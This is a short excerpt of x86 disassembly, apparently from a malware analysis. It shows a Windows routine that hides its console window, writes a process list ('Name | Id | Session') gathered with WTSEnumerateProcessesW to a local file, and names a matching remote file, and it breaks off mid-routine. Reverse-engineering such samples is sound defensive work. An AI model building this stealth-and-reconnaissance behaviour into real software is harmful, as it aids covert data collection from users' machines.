 push offset String2 ; "4"
push offset szLocalFile ; lpString1
call esi ; lstrcatA
push offset a_idr ; "_idr"
push offset szNewRemoteFile ; lpString1
call esi ; lstrcatA
push 0 ; lpWindowName
push offset ClassName ; "ConsoleWindowClass"
call ds:FindWindowA
push 0 ; nCmdShow
push eax ; hWnd
call ds:ShowWindow
call sub_401500
push offset aW ; "w"
push offset szLocalFile
call sub_405347
mov edi, eax
push offset aNameIdSession ; " Name | Id | Session \n"
push edi
call sub_4019B0
add esp, 10h
mov [esp+490h+ProcessInformation.hProcess], 0
lea eax, [esp+490h+var_46C]
mov [esp+490h+var_46C], 0
push eax
lea eax, [esp+494h+ProcessInformation]
push eax
push 1
push 0
push 0
call ds:WTSEnumerateProcessesW